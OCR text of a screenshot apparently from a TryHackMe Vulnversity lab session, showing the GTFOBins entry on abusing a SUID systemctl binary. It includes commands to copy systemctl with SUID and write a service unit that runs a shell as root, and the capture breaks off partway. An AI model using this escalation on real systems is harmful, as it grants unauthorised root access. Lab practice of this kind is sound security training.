 Applications Places System 17 °C Thu Jul 31, 17:15
TryHackMe | Vulnversity Index of /internal/uploads systemctl | GTFOBins
gtfobins.github.io/gtfobins/systemctl/ 110%
Import bookmarks…
.. / systemctl Star 11,909
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
Menu systemctl | GTFOBins … Parrot Terminal *VulnVersity (~/Deskt…